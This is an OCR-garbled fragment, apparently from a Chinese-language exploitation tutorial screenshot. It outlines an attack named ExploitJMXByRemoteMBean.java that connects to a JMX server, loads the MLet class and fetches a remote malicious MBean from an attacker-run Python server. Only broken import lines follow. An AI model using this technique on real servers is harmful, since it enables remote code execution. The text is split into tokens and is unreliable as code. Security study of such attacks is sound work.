
}
}
啟動：
exp
ExploitJMXByRemoteMBean.java：
連接到 JMX server （測試在本地，實戰此處連接的
是遠程 server）
加載 MLet 類
通過 MLet 類（在本地起的python小服務器上）找到
遠程惡意類 MBean
import
java
.
net
.
InetAddress
;
import
java
.
net
.
MalformedURLException
;
import
java
.
util
.
HashSet
;